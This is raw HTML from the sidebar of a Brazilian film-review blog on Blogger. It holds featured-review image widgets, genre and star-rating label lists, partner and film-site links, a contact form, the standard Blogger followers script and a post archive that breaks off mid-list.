<img alt='Dica de Streaming Imperdível' height='875' id='Image15_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjzJkotGiZW1jPOxFwlp-SBk8Ji4HSbLHp7nG2uGxyDPO1eZl7uc-bOOzkB7Gjn5OnbX6zilqJ-lZ2ZKqZ4fgMyvk8iASFWjpGSznT8u3Bw20kfnF2R0gJKJYmN4r31WtvQhtFI4Wnelfi8gSR_LBoDlVKV1PnSTpZjOfH-j_S79TuXJDr5svHSd9eAGpM=s875' width='700'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Blockbuster com Alma Autoral</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/2025/11/os-pecadores-sinners-2025.html'>
<img alt='Blockbuster com Alma Autoral' height='748' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj7PMTaCSAE_1rdT7dpvnG91tHWucVTvn5BuSNjkkyz1O_G-Vvj20tOVwrOspu9gbJ-tdkHiKsYXig832ppsr1WXrdebTTivGuNRiRiY1wWEkD3XSUcGyjXeaO1HNqvTcAMsVp9rfXv2NWScZ_cslRJjN4NlgcUgi8vJbUeuA7HQGZlTjjJ9tzWjs0AEe4=s748' width='576'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image20'>
<h2>Angela: Análise Cinema vs Série</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/2025/12/cinema-vs-serie-angela-diniz-em-duas.html'>
<img alt='Angela: Análise Cinema vs Série' height='1080' id='Image20_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhd9cZuO9PqGR50O6_gvrEHMognKBo70Ay7V4F7MrlkqXlE9gmuRUY0gzHMW9c5giN8xfplYBi57g5dpVCNKwZA-supvs52HtiiSNI72tgkrOiM9pTRq6jqUFsIXEztuWV6ZLuLy2u31Ed_cfodcN9NVr8Fdn1IO5SRHpIVLOFP5dPHVWaWMiom8GKBJD0=s1080' width='1080'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image19'>
<h2>Lista MaDame é Sucesso!</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/2025/12/madame-loves-10-filmes-que-moldaram-o.html'>
<img alt='Lista MaDame é Sucesso!' height='1080' id='Image19_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi0ufVdgikD1HIJ3HxbGI-emUGR-769nuJp9nBRHkoACeUlRPhjVDdcOghweqgYSYeKjDIzrqiRpwE31JFjEfcMSsrwciDhd-OGGt4w7mi6nK3DiYyCudHw9L9fcQIgjOuov0eJNIdP017aSPhtASBEMDkCNuga8WPYxlgCRhJlBAUrEeKo_VgwCR0kcWU=s1080' width='1080'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>Descobrindo o Cinema Nacional</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/2025/11/a-natureza-das-coisas-invisiveis-2025.html'>
<img alt='Descobrindo o Cinema Nacional' height='1599' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgP6dPyyLV16Eea76O4T0s-KnyHgiJpYlw4aymehStNOX3-GvkbvvhccqZ7vZmLZl_OFeHV1tn4lJrSMb5zQ6ozEeLV5VV0nhZI5GicWMqFi5sitXo4HEAS_Oit3NXuzCYcbiaJC3yTEXaXG5lgngUqDRpjZNw0ANHNzgGeq0fJJ6e6P0THHm1daejJZO0=s1599' width='1089'/>
</a>
<br/>
<span class='caption'>A infância filmada com potência e descoberta</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Doc Incrível : Milton Nascimento</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/2025/03/milton-bituca-nascimento-2024.html'>
<img alt='Doc Incrível : Milton Nascimento' height='640' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjyZYrnBXTS8fOtmOo1nyDggwO2i4xHPhLQG9rS8HS70td3EYomLkANtWwpV5hp9iaQugt4Zt9OyJfl2xpqOVEmjS452vZTACDPwuh_Tvda-DTMIn6uMmRrq4VN_9fGl3BeMARrF0FARhS34lYQ-_em-hLtrLGCYGQxVTQx490HU6ttiCFk45wYqFkjQzg=s640' width='460'/>
</a>
<br/>
<span class='caption'>Indicado ao Grammy Latino 2025</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Clássicos: Confira MaDame Noir</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/2025/11/madame-noir-no-silencio-da-noite-in.html'>
<img alt='Clássicos: Confira MaDame Noir' height='615' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhGWuwwGtiY6z5vqNb766JP8TswpM1ImTlWftklAjyL-2OFUMuTzeS2ykRbRxZPdCaoR46ZCR3TPBddbcceHOpsTsDu5vBkkYXgy1eh9lAN955xXPBWXAOfYQSKe9BnvQxEmmNyHf4t916iNvG_gbDNK-o5ekRNEu_e3o-wocKh8d5fM2tRPS9TNSklVh8=s615' width='457'/>
</a>
<br/>
<span class='caption'>No Silêncio da Noite</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>Destaque Terror</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/2025/11/dollhouse-2025.html'>
<img alt='Destaque Terror' height='1600' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjzTEhlqPUzzpFDhsI3EiL3ufzOnWMw9ZEY1NnR059AqK_lsmYEgyIioCLqJMP-LgEc1ED0tvvOMiSUKXwbXZVsxMgMotamALvdCQDbTdpIszQ3EfwPo8OPsOgPXvUlE0vL-mOxzKhjv8J4h7djk0MZS2TBLyAzUjX7x-VZuTvjXApPKBATIWSbPkUbEj8=s1600' width='1095'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<h2>Viva o Cinema Italiano</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/2025/11/irmaos-la-vita-da-grandi-2025.html'>
<img alt='Viva o Cinema Italiano' height='747' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhmFqN0FESO4bjy3NamEAfnxq98EDGkLCDYALH663P0lQXWXDOcyfMP7vBGSejGjvPFkwRvh6s7C8jpSBpfQ9o6f_m6WjLBb6ighTSxPyt6lhL0Y8pFTCGVfQ9FJi_KwIFoW3Pd70TSMAZSdoYXowWz8eCKhzEzgLMOvMK-dBBKGhBocrlsd5JhF0Mgk7g=s747' width='524'/>
</a>
<br/>
<span class='caption'>Sobre Autismo e Amadurecimento</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Cinema Canadense</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/2025/12/entre-duas-mulheres-deux-femmes-en-or.html'>
<img alt='Cinema Canadense' height='541' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgCSo47gPjGkF0YD3MGQArmYl_KyYTQQ2PsxBsyLPduYKbNJiQaWfImo-Mc6vVIOaOGxVCID_fQT3ulPQBsdHETKK4dBvOSi7g_n4MeoAxApjeTUVm8_pZwbTgtfXNJ316Vbg1EZq1i-omwIDzxsImJRF1jnv6h93Zjp5MnHzySoj59p8euq00n4d97F2w=s541' width='370'/>
</a>
<br/>
<span class='caption'>Uma comédia sobre a liberdade e escolhas femininas</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image12'>
<h2>Cinema Asiático</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/2025/11/meu-pior-vizinho-binteumeotneun-sai-my.html'>
<img alt='Cinema Asiático' height='1600' id='Image12_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj7zeUQJK17CI7yraLcAwqGJSsGPCh4kUBZFVZyj2G5EsA6VTDt9scnDM-2YxhzlVuWuTp5axjaeZSf6nYH9cadCtWvzB7WYz6BHqiLqX4bW7UiaVVLsBtdhs4-Viokio_cscgMce6TUhSDbTj-YVGtssSXIhpOYnb24zsaLMLkpecuPGMxlGOoWJqZERc=s1600' width='1089'/>
</a>
<br/>
<span class='caption'>Uma comédia romântica de excelência</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image13'>
<h2>Cinema Oriente Médio</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/2025/10/mostra-sp-o-bolo-do-presidente-mamlaket.html'>
<img alt='Cinema Oriente Médio' height='640' id='Image13_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhIyc2kR-Z7pVQ7dJ-U9haZLEdJwcIINPfvfDZRuiz_zFE_P0MGGjvtbPXSAr-7zgYMs3bqBErdLkBlLsR8PE1FPK9RfmeGjMrF66R1F8gAc7iO41_KbyzIFpYVMWqWn0BksZPpxmTvSh8LAb4NIlsh5ZSzJGppNlTr-XzgpOdP6kVelwuv1CcuBkCkA7Y=s640' width='512'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image14'>
<h2>Cinema Africano</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/2025/10/mostra-sp-sombra-do-meu-pai-my-fathers.html'>
<img alt='Cinema Africano' height='639' id='Image14_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgc1bB6wvXgGK6QcEvo40o-o41qsOSXQIwgsZM6byCDxuzFtYM0i7bElb-qswFaI6aIezDTl8RiWxNHo4aLhHS_SefBJubrhc1E7OV5RwQ7Y-4apegH2RanqQEc2_4HWVfhDvy9tFcq_-L_wIUVNlvX8jT2uUlF5xWHbs_fg69cbNhm1MFUS_bKuGIbILk=s639' width='452'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Filmes por gênero</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/Anima%C3%A7%C3%A3o'>Animação</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/Aventura'>Aventura</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/A%C3%A7%C3%A3o'>Ação</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/Com%C3%A9dia'>Comédia</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/Com%C3%A9dia%20Dram%C3%A1tica'>Comédia Dramática</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/Com%C3%A9dia%20rom%C3%A2ntica'>Comédia romântica</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/Document%C3%A1rio'>Documentário</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/Drama'>Drama</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/Faroeste'>Faroeste</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/Policial'>Policial</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/Romance'>Romance</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/Suspense'>Suspense</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/Terror'>Terror</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Filmes por cotação</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/1%20estrela'>1 estrela</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/2%20estrelas'>2 estrelas</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/3%20estrelas'>3 estrelas</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/4%20estrelas'>4 estrelas</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/5%20estrelas'>5 estrelas</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Distribuidoras | Produtoras parceiras</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.instagram.com/a2filmesoficial/'>A2 Filmes</a></li>
<li><a href='https://diamondfilms.com.br/'>Diamond Films</a></li>
<li><a href='https://www.disneyplus.com/pt-br'>Disney Plus</a></li>
<li><a href='https://www.filmicca.com.br/'>Filmicca</a></li>
<li><a href='https://www.imagemfilmes.com.br/'>Imagem filmes</a></li>
<li><a href='https://www.youtube.com/@MARESFILMES'>Mares Filmes</a></li>
<li><a href='https://play.max.com/'>MAX</a></li>
<li><a href='https://mostra.org/'>Mostra de Cinema SP</a></li>
<li><a href='https://www.netflix.com/'>Netflix</a></li>
<li><a href='http://www.paramountbrasil.com.br/home.asp'>Paramount</a></li>
<li><a href='http://parisfilmes.com.br/'>Paris Filmes</a></li>
<li><a href='https://sato.tv.br/'>Sato Company</a></li>
<li><a href='https://www.universalpics.com.br/'>Universal Pictures</a></li>
<li><a href='http://www.vitrinefilmes.com.br/site/'>Vitrine</a></li>
<li><a href='https://www.warnerbros.com.br/'>Warner Bros Pictures</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Cristiane Costa aka MaDameLumière. Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>Sites e Blogs de Cinema</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.boxofficemojo.com/'>Box Office Mojo</a></li>
<li><a href='https://substack.com/@chicofireman/posts'>Chico Fireman</a></li>
<li><a href='https://www.facebook.com/Cinema.Rodrigo'>Cinema Rodrigo</a></li>
<li><a href='http://www.filmeb.com.br/index.php'>Filme B</a></li>
<li><a href='https://www.imdb.com/'>Imdb</a></li>
<li><a href='https://ims.com.br/category/cinema/jose-geraldo-couto/?post_type=blog-do-cinema'>José Geraldo Couto - IMS</a></li>
<li><a href='https://www.estadao.com.br/autores/luiz-carlos-merten/'>Luiz Carlos Merten</a></li>
<li><a href='https://cultura.estadao.com.br/blogs/luiz-zanin/'>Luiz Zanin</a></li>
<li><a href='http://www.papodecinema.com.br/'>Papo de Cinema</a></li>
<li><a href='https://www.rogerebert.com/'>Roger Ebert</a></li>
<li><a href='https://www.rottentomatoes.com/'>Rotten Tomatoes</a></li>
<li><a href='http://sensesofcinema.com/'>Senses of Cinema</a></li>
<li><a href='https://sergioalpendre.com/'>Sérgio Alpendre</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulário de contato</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensagem
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7405251922824892195?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://madamelumiere.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7405251922824892195?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://madamelumiere.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo do blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2026/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(93)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2025/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2025/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2025/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2025/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2025/03/'>
março
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2024/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2024/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2024/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(55)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
